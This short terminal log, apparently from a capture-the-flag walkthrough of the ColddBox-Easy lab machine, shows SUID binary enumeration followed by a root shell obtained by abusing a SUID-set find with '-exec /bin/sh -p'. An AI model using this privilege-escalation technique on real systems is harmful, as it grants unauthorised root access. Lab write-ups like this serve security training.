 c0ldd@ColddBox-Easy:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/ping6
/bin/ping
/bin/fusermount
/bin/umount
/bin/mount
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/find
/usr/bin/sudo
/usr/bin/newgidmap
/usr/bin/newgrp
/usr/bin/at
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
c0ldd@ColddBox-Easy:/$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
# whoami
whoami
root